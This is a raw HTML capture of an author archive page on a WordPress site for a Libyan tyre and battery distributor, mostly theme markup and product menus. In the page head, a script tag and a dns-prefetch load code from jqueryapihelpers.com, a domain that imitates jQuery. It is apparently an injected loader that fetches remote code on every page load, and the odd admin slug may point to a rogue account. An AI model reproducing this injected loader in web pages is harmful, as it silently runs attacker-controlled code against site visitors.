

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almasarlibya.com/blog/author/yorpal_zpjw3132/
body_size: 9803
content:
<!DOCTYPE html><html lang="en-US"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>admin &#8211; almasar aljadeed</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="almasar aljadeed &raquo; Feed" href="https://almasarlibya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="almasar aljadeed &raquo; Comments Feed" href="https://almasarlibya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="almasar aljadeed &raquo; Posts by admin Feed" href="https://almasarlibya.com/blog/author/yorpal_zpjw3132/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almasarlibya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://almasarlibya.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://almasarlibya.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css'  href='https://almasarlibya.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css'  href='https://almasarlibya.com/wp-content/uploads/jupiterx/compiler/jupiterx/2d27de5.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css'  href='https://almasarlibya.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css'  href='https://almasarlibya.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-css'  href='https://almasarlibya.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css'  href='https://almasarlibya.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css'  href='https://almasarlibya.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/9d83b80.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='https://almasarlibya.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='https://almasarlibya.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css'  href='https://almasarlibya.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-715-css'  href='https://almasarlibya.com/wp-content/uploads/elementor/css/post-715.css?ver=1747074734' type='text/css' media='all' />
<link rel='stylesheet' id='eihe-front-style-css'  href='https://almasarlibya.com/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css'  href='https://almasarlibya.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css'  href='https://almasarlibya.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css'  href='https://almasarlibya.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-200-css'  href='https://almasarlibya.com/wp-content/uploads/elementor/css/post-200.css?ver=1747075350' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-213-css'  href='https://almasarlibya.com/wp-content/uploads/elementor/css/post-213.css?ver=1747074734' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-218-css'  href='https://almasarlibya.com/wp-content/uploads/elementor/css/post-218.css?ver=1747074734' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://almasarlibya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb' id='excellent_writhing-js'></script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26' id='jupiterx-webfont-js'></script>
<script type='text/javascript' id='jupiterx-webfont-js-after'>
WebFont.load({
			google: {
				families: ['Libre Caslon Text:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
			}
		});
</script>
<script type='text/javascript' src='https://almasarlibya.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.19.0' id='jupiterx-utils-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://almasarlibya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://almasarlibya.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://almasarlibya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://almasarlibya.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="alternate" hreflang="ar" href="https://almasarlibya.com/ar/blog/author/yorpal_zpjw3132/" title="ar" />
<link rel="alternate" hreflang="en" href="https://almasarlibya.com/blog/author/yorpal_zpjw3132/" title="en_US" />
<link rel="icon" href="https://almasarlibya.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almasarlibya.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almasarlibya.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://almasarlibya.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />
</head><body class="archive author author-yorpal_zpjw3132 author-1 no-js jet-desktop-menu-active elementor-default elementor-kit-715" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-primary">Skip to content</a><div class="jupiterx-site"><div class="jupiterx-site-container"><header class="jupiterx-header jupiterx-header-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;200&quot;,&quot;stickyTemplate&quot;:&quot;213&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="200" class="elementor elementor-200">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf283d elementor-hidden-phone elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4bf283d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8865c8a raven-column-flex-space-between raven-column-flex-horizontal" data-id="8865c8a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-115107a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="115107a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">9am - 6pm Saturday to Thursday</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-34dc755 elementor-align-center elementor-widget__width-inherit elementor-absolute elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34dc755" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"> </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fe9c27 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0fe9c27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-shrink elementor-repeater-item-762c358" href="https://www.linkedin.com/company/almasarlibya" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7557464 elementor-section-full_width elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7557464" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-198431a" data-id="198431a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71e4fba elementor-widget elementor-widget-raven-divider" data-id="71e4fba" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91e5f2e elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="91e5f2e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c6ce93" data-id="5c6ce93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a6fd3dc elementor-widget elementor-widget-raven-site-logo" data-id="a6fd3dc" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://almasarlibya.com">
								<img src="https://www.almasarlibya.com/wp-content/uploads/2020/06/mobile-logo.png" alt="almasar aljadeed" class="raven-site-logo-desktop raven-site-logo-tablet" data-no-lazy="1" /><img src="https://www.almasarlibya.com/wp-content/uploads/2020/06/mobile-logo.png" alt="almasar aljadeed" class="raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4805f28" data-id="4805f28" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f8c367f raven-breakpoint-tablet raven-nav-menu-align-right raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="f8c367f" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-f8c367f" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1026"><a href="https://www.almasarlibya.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1719"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-menu-item raven-link-item ">Products</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1601"><a href="#" class="raven-submenu-item raven-link-item ">Tyres</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://almasarlibya.com/dunlop/" class="raven-submenu-item raven-link-item ">Dunlop Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://almasarlibya.com/hankook-tyres-hankook-libya-from-almasar/" class="raven-submenu-item raven-link-item ">Hankook Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://almasarlibya.com/home/gt-tyres-gt-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Gt Radial Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://almasarlibya.com/home/laufenn-tyres-laufenn-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Laufenn Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://almasarlibya.com/home/hifly-tyres-hifly-libya-from-almasar-official-distributer-1375/" class="raven-submenu-item raven-link-item ">HIFLY Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://almasarlibya.com/home/kenda-tyres-kenda-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Kenda Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://almasarlibya.com/home/chaoyang-tyres-chaoyang-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Chaoyang Tyres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1599"><a href="#" class="raven-submenu-item raven-link-item ">Batteries</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://almasarlibya.com/atlasbx-batteries-hankook-atlas-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook AtlasBX Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://almasarlibya.com/hankook-batteries-hankook-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://almasarlibya.com/quickstart-batteries-quickstart-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">QuickStart Batteries</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-submenu-item raven-link-item ">All Products and Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://almasarlibya.com/retailers-and-distributors-almasar-tyres-retailers-and-distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://www.almasarlibya.com#contact" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-f8c367f" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1026"><a href="https://www.almasarlibya.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1719"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-menu-item raven-link-item ">Products</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1601"><a href="#" class="raven-submenu-item raven-link-item ">Tyres</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://almasarlibya.com/dunlop/" class="raven-submenu-item raven-link-item ">Dunlop Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://almasarlibya.com/hankook-tyres-hankook-libya-from-almasar/" class="raven-submenu-item raven-link-item ">Hankook Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://almasarlibya.com/home/gt-tyres-gt-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Gt Radial Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://almasarlibya.com/home/laufenn-tyres-laufenn-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Laufenn Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://almasarlibya.com/home/hifly-tyres-hifly-libya-from-almasar-official-distributer-1375/" class="raven-submenu-item raven-link-item ">HIFLY Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://almasarlibya.com/home/kenda-tyres-kenda-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Kenda Tyres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://almasarlibya.com/home/chaoyang-tyres-chaoyang-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Chaoyang Tyres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1599"><a href="#" class="raven-submenu-item raven-link-item ">Batteries</a>
	<ul class="1 sub-menu raven-submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://almasarlibya.com/atlasbx-batteries-hankook-atlas-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook AtlasBX Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://almasarlibya.com/hankook-batteries-hankook-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">Hankook Batteries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://almasarlibya.com/quickstart-batteries-quickstart-batteries-libya-from-almasar-official-distributer/" class="raven-submenu-item raven-link-item ">QuickStart Batteries</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://almasarlibya.com/products-and-partners-almasar-libya-tires-and-batteries/" class="raven-submenu-item raven-link-item ">All Products and Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://almasarlibya.com/retailers-and-distributors-almasar-tyres-retailers-and-distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a href="https://www.almasarlibya.com#contact" class="raven-menu-item raven-link-item ">Contact</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29c5b4c" data-id="29c5b4c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dff9337 elementor-widget elementor-widget-shortcode" data-id="dff9337" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><a href="https://almasarlibya.com/ar/blog/author/yorpal_zpjw3132/" title="ar"><img src="https://almasarlibya.com//wp-content/uploads/flags/arableague.png" alt="ar"/></a></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58dfb elementor-hidden-phone" data-id="9b58dfb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ceb8698 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="ceb8698" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
